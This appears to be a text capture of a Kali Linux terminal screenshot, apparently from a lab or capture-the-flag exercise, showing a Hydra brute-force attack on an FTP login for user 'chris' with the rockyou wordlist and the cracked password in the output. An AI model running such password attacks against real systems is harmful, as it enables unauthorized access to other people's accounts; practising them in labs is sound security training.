 1 2 3 4 3 17:34
kali@kali: ~
Session Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ hydra -l chris -P /usr/share/wordlists/rockyou.txt 10.113.149.11 ftp
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-08-20 17:33:18
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://10.113.149.11:21/
[STATUS] 240.00 tries/min, 240 tries in 00:01h, 14344159 to do in 996:08h, 16 active
[21][ftp] host: 10.113.149.11   login: chris   password: crystal
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-08-20 17:34:31